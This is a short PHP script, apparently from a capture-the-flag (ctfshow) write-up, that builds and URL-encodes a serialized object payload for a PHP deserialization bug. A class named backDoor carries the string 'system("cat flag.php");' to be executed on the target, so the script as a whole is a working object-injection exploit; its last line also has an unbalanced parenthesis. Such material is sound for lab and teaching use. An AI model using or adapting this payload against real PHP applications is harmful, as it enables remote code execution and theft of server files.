 <?php
class ctfShowUser{
    public $class;
    public function __construct(){
        $this->class=new backDoor();
    }
}
class backDoor{
    public $code='system("cat flag.php");';
}
$a=new ctfShowUser();
echo(urlencode(serialize($a));